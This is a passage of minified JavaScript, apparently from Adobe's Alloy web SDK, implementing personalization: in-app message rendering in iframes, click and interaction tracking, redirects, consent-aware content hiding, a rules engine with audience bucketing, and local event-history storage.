e.schema===oi})&&(o+=1)>1}),f=a.map(function(e){return t(e,!0,l(e))}),p=n(f),g=p.render,m=p.returnedPropositions,v=r(i,void 0===u||u,d),h=f.reduce(function(e,n){return e[n.getId()]=n,e},{});return g().then(function(e){v(e.filter(function(e){return!h[e.id].shouldSuppressDisplay()}),e.filter(function(e){return h[e.id].shouldSuppressDisplay()}))}),Promise.resolve({propositions:m})}},iL="text/html",iU=["content","contentType"],iB=["mobileParameters","webParameters","html"],iF=function(e){var n=e.modules,t=e.logger;return function(e){var r=e.getData(),o=e.getProposition(),i=c({},o.getNotification()),a=o.shouldSuppressDisplay();if(!r)return t.warn("Invalid in-app message data: undefined.",r),{};var s=r.type,d=void 0===s?"defaultContent":s;return n[d]?!function(e,n){for(var t=0;t<iU.length;t+=1){var r=iU[t];if(!Object.prototype.hasOwnProperty.call(e,r))return n.warn("Invalid in-app message data: missing property '"+r+"'.",e),!1}var o=e.content;if("application/json"===e.contentType)for(var i=0;i<iB.length;i+=1){var a=iB[i];if(!Object.prototype.hasOwnProperty.call(o,a))return n.warn("Invalid in-app message data.content: missing property '"+a+"'.",e),!1}return!0}(r,t)?{}:{render:function(){return a?null:n[d](u(c({},r),{meta:i}))},setRenderAttempted:!0,includeInNotification:!0}:(t.warn("Invalid in-app message data: unknown type.",r),{})}},i_=function(e){var n=ep("#"+e,document);n&&n.length>0&&eb(n[0])},iV=function(e){return function(n){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e.location.href=n:e.location.replace(n),new Promise(function(){})}},iH="alloy-messaging-container",iz="alloy-overlay-container",iJ="alloy-content-iframe",iG=function(){return[iH,iz].forEach(i_)},iQ=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:iV(window);return function(t){t.preventDefault(),t.stopImmediatePropagation();var r=t.target,o="a"===r.tagName.toLowerCase()?r:r.closest("a");if(o){var i=function(e){var n,t,r={};if(!e||"a"!==e.tagName.toLowerCase())return r;var o=e.href;if(!o||!o.startsWith("adbinapp://"))return r;var i=o.split("?"),a=i[0].split("://")[1],s=e.innerText,c=e.getAttribute("data-uuid")||"";if(es(i)){var u=eX.parse(i[1]);n=u.interaction||"",t=tL(u.link||"")}return{action:a,interaction:n,link:t,label:s,uuid:c}}(o),a=i.action,s=i.interaction,c=i.link;e(a,{label:i.label,id:s,uuid:i.uuid,link:c}),"dismiss"===a&&iG(),ez(c)&&c.length>0&&n(c,!0)}}},iX=function(e){var n=e.verticalAlign,t=e.width,r=e.horizontalAlign,o=e.backdropColor,i=e.height,a=e.cornerRadius,s=e.horizontalInset,c=e.verticalInset,u=e.uiTakeover,d={width:t?t+"%":"100%",backgroundColor:o||"rgba(0, 0, 0, 0.5)",borderRadius:a?a+"px":"0px",border:"none",position:void 0!==u&&u?"fixed":"relative",overflow:"hidden"};return"left"===r?d.left=s?s+"%":"0":"right"===r?d.right=s?s+"%":"0":"center"===r&&(d.left="50%",d.transform="translateX(-50%)"),"top"===n?d.top=c?c+"%":"0":"bottom"===n?(d.position="fixed",d.bottom=c?c+"%":"0"):"center"===n&&(d.top="50%",d.transform=("center"===r?d.transform+" ":"")+"translateY(-50%)",d.display="flex",d.alignItems="center",d.justifyContent="center"),d.height=i?i+"vh":"100%",d},iW=["enabled","parentElement","insertionMethod"],iY=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;iG();var t=e.content,r=e.contentType,o=e.mobileParameters,i=e.webParameters;if(r===iL){var s,c,u,d,l,f=et("div",{id:iH}),p=(s=iQ(n),(u=(c=new DOMParser().parseFromString(t,iL)).querySelector("script"))&&u.setAttribute("nonce",oM()),(d=et("iframe",{src:URL.createObjectURL(new Blob([c.documentElement.outerHTML],{type:"text/html"})),id:iJ})).addEventListener("load",function(){(0,(d.contentDocument||d.contentWindow.document).addEventListener)("click",s)}),d),g=et("div",{id:iz});(function(e){if(!e)return!1;var n=Object.keys(e);if(!n.includes(iH)||!n.includes(iz))return!1;for(var t=Object.values(e),r=0;r<t.length;r+=1){if(!nq(t[r],"style")||!nq(t[r],"params"))return!1;for(var o=0;o<iW.length;o+=1)if(!nq(t[r].params,iW[o]))return!1}return!0})(i)||(i=function(e){if(e){var n,t=e.uiTakeover;return a(n={},iJ,{style:{border:"none",width:"100%",height:"100%"},params:{enabled:!0,parentElement:"#alloy-messaging-container",insertionMethod:"appendChild"}}),a(n,iH,{style:iX(e),params:{enabled:!0,parentElement:"body",insertionMethod:"appendChild"}}),a(n,iz,{style:{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"transparent",opacity:e.backdropOpacity||.5,backgroundColor:e.backdropColor||"#FFFFFF"},params:{enabled:!0===(void 0!==t&&t),parentElement:"body",insertionMethod:"appendChild"}}),n}}(o)),i&&(l=i,[{id:iz,element:g},{id:iH,element:f},{id:iJ,element:p}].forEach(function(e){var n=e.id,t=e.element,r=l[n],o=r.style,i=r.params,a=void 0===i?{}:i;Object.assign(t.style,void 0===o?{}:o);var s=a.parentElement,c=a.insertionMethod,u=void 0===c?"appendChild":c,d=a.enabled,f=document.querySelector(void 0===s?"body":s);(void 0===d||d)&&f&&"function"==typeof f[u]&&f[u](t)}))}},iK=function(e){var n=e.find(function(e){return e.scopeType===is});return n?n.scope:void 0},i$=function(e,n,t){var r=function(e){for(var n,t,r=document.documentElement,o=e,i=new Set;o&&o!==r&&!s(o,ShadowRoot);){var a=oP(o,iP);a&&i.add(a),n=n||oP(o,iT),t=t||oP(o,"data-aep-click-token"),o=o.parentNode}return{interactIds:f(i),clickLabel:n,clickToken:t}}(e),o=r.interactIds,i=r.clickLabel,a=void 0===i?"":i,c=r.clickToken,u=function(e){var n=e.scopeDetails,r=(void 0===n?{}:n).decisionProvider;return t[r]===iI||t[r]===iS&&(a||c)};if(0===o.length)return{};var d=n(o).filter(u);return{decisionsMeta:ic(d),propositionActionLabel:a,propositionActionToken:c,viewName:iK(d)}},iZ=function(e){var n,t,r,o,i,s,d,l,p,g,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F=e.config,_=e.logger,V=e.eventManager,H=e.consent,z=F.targetMigrationEnabled,J=F.prehidingStyle,G=F.autoCollectPropositionInteractions,Q=ii({eventManager:V,mergeDecisionsMeta:ip}),X=function(){var e=oS(oQ);e&&(_.logOnContentHiding({status:"show-containers",message:"Prehiding style removed to show containers.",logLevel:"info"}),eb(e))},W=function(e){if(e&&!oS(oQ)){var n=oM(),t=et(er,c({id:oQ},n&&{nonce:n}),{textContent:e});_.logOnContentHiding({status:"hide-containers",message:"Prehiding style applied to hide containers.",logLevel:"info"}),en(document.head,t)}},Y=(n={},t={},{storeInteractionMeta:function(e,r,o,i,a){n[a=parseInt(a,10)]||(n[a]={},t[a]={}),t[a][e]||(t[a][e]=new Set),t[a][e].add(r),n[a][e]=u(c({},i),{scopeType:o})},getInteractionMetas:function(e){return Array.isArray(e)&&0!==e.length?Object.values(e.map(function(e){return parseInt(e,10)}).reduce(function(e,r){return Object.keys(n[r]||{}).forEach(function(o){e[o]||(e[o]={proposition:n[r][o],items:new Set}),e[o].items=new Set(f(e[o].items).concat(f(t[r][o])))}),e},{})).map(function(e){var n=e.proposition,t=e.items;return u(c({},n),{items:Array.from(t).map(function(e){return{id:e}})})}):[]}}),K=Y.storeInteractionMeta,$=Y.getInteractionMetas,ee=im(),eo=ee.storeClickMeta,ei=ee.getClickSelectors,ea=ee.getClickMetas,ec=(r=({window:window}).window,function(){return r.location}),eu=(a(L={},"setHtml",o6(oJ)),a(L,ie,o6(oG)),a(L,"setText",o6(oK)),a(L,"setAttribute",o6(o2)),a(L,"setImageSource",o6(o3)),a(L,"setStyle",o6(o1)),a(L,"move",o6(o8)),a(L,"resize",o6(o7)),a(L,"rearrange",o6(o4)),a(L,"remove",o6(eb)),a(L,"insertAfter",o6(o0)),a(L,"insertBefore",o6(o$)),a(L,"replaceHtml",o6(oZ)),a(L,"prependHtml",o6(oG)),a(L,it,o6(oz)),a(L,io,o6(o9)),L),ed=iE({preprocess:(U=[iw,ib],function(e){return e?U.reduce(function(e,n){return c({},e,n(e))},e):e}),isPageWideSurface:r9}),el=(o=!1,i=Promise.resolve({}),s=function(e,n){var t=e[n.toLowerCase()];return t&&t.length>0?t:[ed({scope:n,scopeDetails:{characteristics:{scopeType:is}},items:[{schema:r7}]},!1)]},{createCacheUpdate:function(e){var n=Z();return o=!0,i=i.then(function(e){return n.promise.then(function(n){return c({},e,n)}).catch(function(){return e})}),{update:function(t){var r=eR(t.filter(function(e){return e.getScope()}),function(e){return e.getScope().toLowerCase()});return n.resolve(r),e?s(r,e):[]},cancel:function(){n.reject()}}},getView:function(e){return i.then(function(n){return s(n,e)})},isInitialized:function(){return o}}),ef=iV(window),ep=iq({schemaProcessors:(a(B={},r7,iC),a(B,oe,iN({modules:eu,logger:_,storeInteractionMeta:K,storeClickMeta:eo,autoCollectPropositionInteractions:G})),a(B,on,iA({modules:eu,logger:_,storeInteractionMeta:K,autoCollectPropositionInteractions:G})),a(B,oo,ix({logger:_,executeRedirect:ef,collect:Q})),a(B,oi,iF({modules:{defaultContent:function(e){return new Promise(function(n){var t=e.meta;iY(e,function(e,n){var r={};r[op.INTERACT]=1,-1!==Object.values(op).indexOf(e)&&(r[e]=1),Q({decisionsMeta:[t],propositionAction:n,eventType:ou,propositionEventTypes:Object.keys(r)})}),n({meta:t})})}},logger:_})),B),logger:_}),eg=(d=Promise.resolve([]),{concat:function(e){d=d.then(function(n){return e.then(function(e){return n.concat(e)}).catch(function(){return n})})},clear:function(){var e=d;return d=Promise.resolve([]),e}}),em=function(e,n,t){if(!e)return function(){};if(!n){var r=Z();return eg.concat(r.promise),r.resolve}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];es(e)&&Q({decisionsMeta:e,viewName:t}),es(n)&&Q({decisionsMeta:n,eventType:of,propositionAction:{reason:"Conflict"},viewName:t})}},ev=(p=(l={prehidingStyle:J,showContainers:X,hideContainers:W,mergeQuery:ig,processPropositions:ep,createProposition:ed,notificationHandler:em,consent:H,logger:_}).logger,g=l.prehidingStyle,m=l.showContainers,v=l.hideContainers,h=l.mergeQuery,y=l.processPropositions,b=l.createProposition,w=l.notificationHandler,E=l.consent,function(e){var n=e.cacheUpdate,t=e.personalizationDetails,r=e.event,o=e.onResponse,i=E.current(),a=i.state,s=i.wasSet;"out"===a&&s||(t.isRenderDecisions()?v(g):m()),h(r,t.createQueryDetails());var c=w(t.isRenderDecisions(),t.isSendDisplayEvent(),t.getViewName());o(function(e){var r,o,i,a,s,u=e.response.getPayloadsByType("personalization:decisions");es(u)||p.logOnContentRendering({status:"no-offers",message:"No offers were returned.",logLevel:"info",detail:{query:t.createQueryDetails()}});var d=eR(u.map(function(e){return b(e)}),function(e){return e.getScopeType()}),l=d.page,g=void 0===l?[]:l,v=d.view,h=d.proposition,w=void 0===h?[]:h,E=n.update(void 0===v?[]:v);return t.isRenderDecisions()?(r=(a=y(f(g).concat(f(E)),w)).render,o=a.returnedPropositions,i=a.returnedDecisions,es(g)&&p.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for page-wide scope.",logLevel:"info",detail:{scope:n9,propositions:g.map(function(e){return e.toJSON()})}}),es(E)&&p.logOnContentRendering({status:"rendering-started",message:"Rendering propositions started for view scope - "+t.getViewName()+".",logLevel:"info",detail:{scope:t.getViewName(),propositions:E.map(function(e){return e.toJSON()})}}),r().then(c),m()):(o=(s=y([],f(g).concat(f(E),f(w)))).returnedPropositions,i=s.returnedDecisions),{propositions:o,decisions:i}})}),eh=(I=(C={mergeDecisionsMeta:ip,collectInteractions:i$,collectClicks:id,getInteractionMetas:$,getClickMetas:ea,getClickSelectors:ei,autoCollectPropositionInteractions:G}).mergeDecisionsMeta,k=C.collectInteractions,S=C.collectClicks,D=C.getInteractionMetas,P=C.getClickMetas,T=C.getClickSelectors,O=C.autoCollectPropositionInteractions,function(e){var n,t,r,o=e.event,i=e.clickedElement,a=[];if([k(i,D,O),S(i,T(),P)].forEach(function(e){var o=e.decisionsMeta,i=e.propositionActionLabel,s=e.propositionActionToken,c=e.viewName;Array.prototype.push.apply(a,o),!n&&i&&(n=i),!t&&s&&(t=s),!r&&c&&(r=c)}),es(a)){var s={eventType:ou};r&&(s.web={webPageDetails:{viewName:r}}),o.mergeXdm(s),I(o,a,[op.INTERACT],function(e,n){if(n||e){var t={};return e&&(t.label=e),n&&(t.tokens=[n]),t}}(n,t))}}),ey=(N=(R={processPropositions:ep,viewCache:el,logger:_}).processPropositions,A=R.viewCache,M=R.logger,function(e){var n,t,r=e.personalizationDetails,o=e.onResponse,i=r.getViewName();return o(function(){return{propositions:n,decisions:t}}),A.getView(i).then(function(e){var o,a,s;return r.isRenderDecisions()?(o=(a=N(e)).render,n=a.returnedPropositions,t=a.returnedDecisions,M.logOnContentRendering({status:"rendering-started",message:"Started rendering propositions for view scope - "+i+".",logLevel:"info",detail:{scope:i,propositions:e.map(function(e){return e.toJSON()})}}),o()):(n=(s=N([],e)).returnedPropositions,t=s.returnedDecisions,[])})}),ew=iy({processPropositions:ep,createProposition:ed,renderedPropositions:eg,viewCache:el}),eE=z?function(e){e.getPayload().mergeMeta({target:{migration:!0}})}:eJ,eC=ij({processPropositions:ep,createProposition:ed,notificationHandler:em}),eI=(q=(x={showContainers:X,consent:H}).showContainers,j=x.consent,function(){var e=j.current(),n=e.state,t=e.wasSet;"out"===n&&t?q():j.awaitConsent().catch(q)});return oh({getPageLocation:ec,logger:_,fetchDataHandler:ev,viewChangeHandler:ey,onClickHandler:eh,isAuthoringModeEnabled:il,mergeQuery:ig,viewCache:el,showContainers:X,applyPropositions:ew,setTargetMigration:eE,mergeDecisionsMeta:ip,renderedPropositions:eg,onDecisionHandler:eC,handleConsentFlicker:eI})};iZ.namespace="Personalization";var i0=iD.map(function(e){return nA(e)});iZ.configValidators=nq({prehidingStyle:nj().nonEmpty(),targetMigrationEnabled:nR().default(!1),autoCollectPropositionInteractions:nq((a(U={},"AJO",nP(i0).default(iI)),a(U,"TGT",nP(i0).default(ik)),U)).default((a(B={},"AJO",iI),a(B,"TGT",ik),B)).noUnknownFields()});var i1=function(e){return null!==e&&"object"==typeof e&&Object.getPrototypeOf(e)===Object.prototype},i2=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return Object.keys(e).forEach(function(r){i1(e[r])||Array.isArray(e[r])?i2(e[r],n,f(t).concat([r])):n[f(t).concat([r]).join(".")]=e[r]}),n},i3=function(e){return i1(e)?i2(e):e};function i4(e){return"object"==typeof e||void 0===e}function i6(e){return"number"==typeof e}var i5=(a(F={},"eq",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r===String(t[o]).toLowerCase())return!0;return!1}}),a(F,"ne",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r===String(t[o]).toLowerCase())return!1;return!0}}),a(F,"ex",{matches:function(e,n){return void 0!==e[n]&&null!==e[n]}}),a(F,"nx",{matches:function(e,n){return void 0===e[n]||null===e[n]}}),a(F,"gt",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r>t[o])return!0;return!1}}),a(F,"ge",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r>=t[o])return!0;return!1}}),a(F,"lt",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r<t[o])return!0;return!1}}),a(F,"le",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[n];if(!i6(r))return!1;for(var o=0;o<t.length;o+=1)if(i6(t[o])&&r<=t[o])return!0;return!1}}),a(F,"co",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&-1!==r.indexOf(String(t[o]).toLowerCase()))return!0;return!1}}),a(F,"nc",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&-1!==r.indexOf(String(t[o]).toLowerCase()))return!1;return!0}}),a(F,"sw",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r.startsWith(String(t[o]).toLowerCase()))return!0;return!1}}),a(F,"ew",{matches:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(i4(e[n]))return!1;for(var r=String(e[n]).toLowerCase(),o=0;o<t.length;o+=1)if(!i4(t[o])&&r.endsWith(t[o].toLowerCase()))return!0;return!1}}),F),i8="eventType",i9=["iam.eventType",i8,"type"],i7=["iam.id","id"],ae=function(e,n){for(var t=0;t<n.length;t+=1)if(void 0!==e[n[t]])return n[t];throw Error("The event does not match the expected schema.")},an=function(e){var n=structuredClone(e);return[[ae(n,i9),i8],[ae(n,i7),"eventId"]].forEach(function(e){var t=l(e,2),r=t[0],o=t[1];r!==o&&(n[o]=n[r],delete n[r])}),n};function at(e,n){return{evaluate:function(e,t){return n.evaluate(e,t)},toString:function(){return"Condition{type="+e+", definition="+n+"}"}}}function ar(e){return{id:e.id,type:e.type,detail:e.detail}}function ao(e){var n,t,r=e.condition,o=e.consequences,i=e.key;return n=function e(n){var t,r,o,i,a,s,c,u,d,l,f,p,g=n.type,m=n.definition;if("matcher"===g)return at(g,(t=m.key,r=m.matcher,o=m.values,{evaluate:function(e){var n=i5[r];return!!n&&n.matches(e,t,o)}}));if("group"===g)return at(g,(i=m.logic,a=m.conditions,s=a.map(e),{evaluate:function(e,n){return"and"===i?function(e,n,t){for(var r=!0,o=0;o<n.length;o+=1)r=r&&n[o].evaluate(e,t);return r}(e,s,n):"or"===i&&function(e,n,t){for(var r=!1,o=0;o<n.length;o+=1)if(r=r||n[o].evaluate(e,t))return!0;return!1}(e,s,n)}}));if("historical"===g)return at(g,(c=m.events,u=m.from,d=m.to,l=m.matcher,f=m.value,p=m.searchType,{evaluate:function(e,n){var t="ordered"===p?function(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1/0;try{var i=r,a=e.every(function(e){var r=t.generateEventHash(an(e)),a=n.events[r];if(!a)return!1;var s=a.timestamps[0],c=s>=i&&s<=o;return i=s,c});return Number(a)}catch(e){return 0}}(c,e,n,u,d):function(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1/0;return e.reduce(function(e,i){try{var a=t.generateEventHash(an(i)),s=n.events[a];if(!s)return e;var c=s.timestamps;return e+(void 0===c?[]:c).filter(function(e){return e>=r&&e<=o}).length}catch(n){return e}},0)}(c,e,n,u,d);switch(l){case"gt":return t>f;case"ge":return t>=f;case"lt":return t<f;case"le":return t<=f;case"eq":return t===f;case"ne":return t!==f;default:return!1}}}));throw Error("Can not parse condition")}(r),t=o.map(ar),{key:i,execute:function(e,r){return n.evaluate(e,r)?t:[]},toString:function(){return"Rule{condition="+n+", consequences="+t+"}"}}}function ai(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e[0]},t={};return function(){for(var r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];var a=n(o);return void 0===t[a]&&(t[a]=e.apply(void 0,f(o))),t[a]}}function aa(e,n){var t=65535&n;return((n-t)*e|0)+(t*e|0)|0}var as=ai(function(e){for(var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=e.length,o=t,i=-2&r,a=0;a<i;a+=2)n=(131071&(n=aa(n=e.charCodeAt(a)|e.charCodeAt(a+1)<<16,0xcc9e2d51)))<<15|n>>>17,o^=n=aa(n,0x1b873593),o=5*(o=(524287&o)<<13|o>>>19)+0xe6546b64|0;return r%2==1&&(n=(131071&(n=aa(n=e.charCodeAt(i),0xcc9e2d51)))<<15|n>>>17,o^=n=aa(n,0x1b873593)),o^=r<<1,o^=o>>>16,o=aa(o,0x85ebca6b),o^=o>>>13,o=aa(o,0xc2b2ae35),o^=o>>>16},function(e){return e.join("-")}),ac=ai(function(e,n){return Math.round(100*(Math.abs(as(e))%n/n*100))/100});function au(e,n){return n.map(function(n){return n.execute(e)}).filter(function(e){return e.length>0})}var ad=function(e){var n=structuredClone(e);return ek(Object.keys(n).sort().reduce(function(e,t){var r=n[t];return null==r||""===r?e:e+=t+":"+r},""))},al="events",af=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:30,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3;return function(t){var r,o=Object.entries(t).reduce(function(e,n){var t=l(n,2),r=t[0],o=t[1].timestamps;return(void 0===o?[]:o).forEach(function(n){e.push({key:r,timestamp:n})}),e},[]),i=((r=new Date).setDate(r.getDate()-e),r);return(o=o.filter(function(e){return e.timestamp>=i})).sort(function(e,n){return e.timestamp-n.timestamp}),(o=o.slice(-n)).reduce(function(e,n){var t=n.key,r=n.timestamp;return e[t]||(e[t]={timestamps:[]}),e[t].timestamps.push(r),e},{})}},ap=function(e){var n,t;return null==e||null==(t=e.scopeDetails)||null==(n=t.activity)?void 0:n.id},ag=function(){var e={};return{getItem:function(n){return n in e?e[n]:null},setItem:function(n,t){e[n]=t}}},am=function(e){e.clear()},av=(a(_={},"cjmiam",function(e,n,t){var r=t.html;return{schema:oi,data:{mobileParameters:t.mobileParameters,webParameters:{},content:r,contentType:iL},id:e}}),a(_,"schema",function(e,n,t){return{schema:t.schema,data:t.data,id:t.id||e}}),_),ah=function(e){var n=e.schema,t=e.data;if(n===or)return!0;if(n!==ot)return!1;try{var r="string"==typeof t.content?JSON.parse(t.content):t.content;return r&&Object.prototype.hasOwnProperty.call(r,"version")&&Object.prototype.hasOwnProperty.call(r,"rules")}catch(e){return!1}},ay=function(e,n){var t,r=function(e){var n=e.id,t=e.type,r=e.detail;return"function"==typeof av[t]?av[t](n,t,r):r},o=ap(e),i=[];return Array.isArray(e.items)&&e.items.filter(ah).forEach(function(e){var n=e.data,t=void 0===n?{}:n,r=e.schema===or?t:t.content;r&&i.push(function(e){var n,t,r,o,i,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{generateEventHash:function(){throw Error("No hash function provided")}},s=(t=(n=e).version,r=n.rules,o=n.metadata,{version:t,rules:r.map(ao),metadata:function(e){if(e)return{provider:e.provider,providerData:Object.assign({},e.providerData)}}(o)}),u=s.rules,d=s.metadata;return"TGT"===(i=void 0===d?{}:d).provider?function(e,n){var t=n.providerData;if(!t)throw Error("Provider data is missing in metadata");var r=t.identityTemplate,o=t.buckets;if(!r)throw Error("Identity template is missing in provider data");if(!o)throw Error("Buckets is missing in provider data");var i=e.filter(function(e){return!e.key}),a=function(e){for(var n={},t=0;t<e.length;t+=1){var r=e[t];r.key&&(n[r.key]||(n[r.key]=[]),n[r.key].push(r))}return n}(e),s=n.providerData.buckets;return{provider:"TGT",execute:function(e){for(var t=function(e){var n=e.xdm;if(!n)throw Error("XDM object is missing in the context");var t=n.identityMap;if(!t)throw Error("Identity map is missing in the XDM object");var r=t.ECID;if(!r)throw Error("ECID identity namespace is missing in the identity map");if(!Array.isArray(r)||0===r.length)throw Error("ECID identities array is empty or not an array");var o=r[0].id;if(!o)throw Error("ECID identity is missing in the identities array");return o}(e),r=au(e,i),o=Object.keys(a),u=[],d=0;d<o.length;d+=1){var l,p=o[d],g=a[p],m=au((l=n.providerData.identityTemplate.replace("<key>",p).replace("<identity>",t),c({allocation:ac(l,s)},e)),g);u.push.apply(u,f(m))}return f(r).concat(f(u))}}}(u,i):{provider:"DEFAULT",execute:function(e){return u.map(function(n){return n.execute(e,a)}).filter(function(e){return e.length>0})}}}("string"==typeof r?JSON.parse(r):r,{generateEventHash:ad}))}),{rank:(null==e||null==(t=e.scopeDetails)?void 0:t.rank)||1/0,evaluate:function(t){var a=n.getEvent(oc,o),s=null==a?void 0:a.timestamps[0],d=(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return Array.isArray(e)?e.flat(1/0):e})(i.map(function(e){return e.execute(t)})).map(r).map(function(e){var t=n.addEvent({eventType:op.TRIGGER,eventId:o}).timestamps[0];return u(c({},e),{data:u(c({},e.data),{qualifiedDate:t,displayedDate:s})})});return u(c({},e),{items:d})},isEvaluable:i.length>0}},ab=function(e){var n,t,r,o=e.storage,i=e.logger,a=o,s=function(e){var o,i;i=a=e,n=function(e){try{var n=i.getItem(al);return[JSON.parse(n),n.length]}catch(e){}return[e,0]},t=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};return function(t){e.setItem(n,JSON.stringify(t))}}(a,al),r=(o=l(n({}),2))[0],o[1]>2097152&&(r=af()(r),t(r))};s(o);var c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.eventType,o=e.eventId;if(n&&o){var a=new Date().getTime(),s=ad(e);return r[s]&&Array.isArray(r[s].timestamps)||(r[s]={timestamps:[]}),r[s].timestamps.push(a),r[s].timestamps.sort(),i.info("[Event History] Added event for",e,"with hash",s,"and timestamp",a),t(r),r[s]}};return{addExperienceEdgeEvent:function(e){var n,t=e.getContent().xdm;if((n=(t||{})._experience)&&"object"==typeof n){var r=t._experience.decisioning,o=void 0===r?{}:r,i=o.propositionEventType,a=void 0===i?{}:i,s=o.propositionAction,u=(void 0===s?{}:s).id,d=o.propositions,l=void 0===d?[]:d;Object.keys(a).filter(function(e){return 1===a[e]}).forEach(function(e){l.forEach(function(n){var t;(null==n||null==(t=n.scopeDetails)?void 0:t.decisionProvider)==="AJO"&&c({eventId:ap(n),eventType:e,action:u})})})}},addEvent:c,getEvent:function(e,n){var t=ad({eventType:e,eventId:n});if(r[t])return r[t]},toJSON:function(){return r},setStorage:s}},aw=function(e){for(var n=arguments.length,t=Array(n>1?n-1:0),r=1;r<n;r++)t[r-1]=arguments[r];return t},aE=function(e){return!0},aC=function(e){var n,t,r,o,i=e.collect,a=function(){},d=new Set,l=function(e,n,t){var r=[e,n].join("-"),o=!t.has(r)&&([op.INTERACT,op.DISMISS].includes(e)||!d.has(r));return t.add(r),d.add(r),o},p=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(!s(n,Array)||!Object.values(op).includes(e))return Promise.resolve();var t=[],r=new Set;return n.forEach(function(n){var o={id:n.id,scope:n.scope,scopeDetails:n.scopeDetails};l(e,o.id,r)&&t.push(o)}),t.length>0?i({decisionsMeta:t,eventType:om[e],documentMayUnload:!0}):Promise.resolve()},g=(n=aw,t=aE,r=0,o={},{add:function(e){var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return"function"!=typeof e?function(){}:(o[r+=1]={callback:e,params:t},{id:r,unsubscribe:(n=r,function(){delete o[n]})})},emit:function(){for(var e=arguments.length,r=Array(e),i=0;i<e;i++)r[i]=arguments[i];Object.values(o).forEach(function(e){var o=e.callback,i=e.params,a=n.apply(void 0,[i].concat(f(r)));t.apply(void 0,[i].concat(f(a)))&&o.apply(void 0,f(a))})},emitOne:function(e){if(e&&o[e]){for(var r=o[e],i=r.callback,a=r.params,s=arguments.length,c=Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];var d=n.apply(void 0,[a].concat(f(c)));t.apply(void 0,[a].concat(f(d)))&&i.apply(void 0,f(d))}},hasSubscriptions:function(){return Object.keys(o).length>0},setEmissionPreprocessor:function(e){"function"==typeof e&&(n=e)},setEmissionCondition:function(e){"function"==typeof e&&(t=e)}});return g.setEmissionPreprocessor(function(e,n){var t=e.surfacesFilter,r=e.schemasFilter;return[{propositions:n.filter(function(e){return!t||t.includes(e.scope)}).map(function(e){var n=e.items;return u(c({},e),{items:(void 0===n?[]:n).filter(function(e){return!r||r.includes(e.schema)})})}).filter(function(e){return e.items.length>0})},p]}),{refresh:function(e){(a=function(n){n?g.emitOne(n,e):g.emit(e)})()},command:{optionsValidator:function(e){return nq({surfaces:nO(nj()).uniqueItems(),schemas:nO(nj()).uniqueItems(),callback:nN().required()}).noUnknownFields()(e)},run:function(e){var n=e.surfaces,t=e.schemas,r=e.callback,o=g.add(r,{surfacesFilter:s(n,Array)?n:void 0,schemasFilter:s(t,Array)?t:void 0}),i=o.id,c=o.unsubscribe;return a(i),Promise.resolve({unsubscribe:c})}}}},aI="~type",ak="~source",aS="com.adobe.eventSource.requestContent",aD=function(e){var n=e.contextProvider,t=e.decisionProvider;return{optionsValidator:function(e){return nq({renderDecisions:nR(),personalization:nq({decisionContext:nq({})})}).noUnknownFields()(e)},run:function(e){var r=e.renderDecisions,o=e.decisionContext;return(0,e.applyResponse)({renderDecisions:r,propositions:t.evaluate(n.getContext(o))})}}},aP=function(e){var 